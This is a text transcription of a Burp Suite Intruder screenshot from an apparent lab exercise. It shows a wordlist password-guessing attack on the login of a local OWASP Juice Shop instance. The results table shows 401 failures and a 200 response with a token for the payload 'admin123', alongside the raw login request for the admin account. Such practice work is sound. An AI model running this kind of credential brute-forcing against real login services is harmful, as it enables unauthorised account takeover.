 3. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length close\r\n\r\n Comment
110 access 401 385 Invalid email or passwo...
111 access14 401 385 Invalid email or passwo...
112 account 401 385 Invalid email or passwo...
113 action 401 385 Invalid email or passwo...
114 admin 401 385 Invalid email or passwo...
115 admin1 401 385 Invalid email or passwo...
116 admin12 401 385 Invalid email or passwo...
117 admin123 200 1180 {"authentication":{"tok...
118 adminadmin 401 385 Invalid email or passwo...
119 administrator 401 385 Invalid email or passwo...
120 adriana 401 385 Invalid email or passwo...
121 agosto 401 385 Invalid email or passwo...
122 agustin 401 385 Invalid email or passwo...
Request Response
Pretty Raw Hex \n
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; continueCode=9qO2NVogbMYVPRKkXavp95Lej8x6GQgAym4ONQZw2J3WE7qB1nlzDrnKWpgP
18 Connection: close
19
20 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search... 0 matches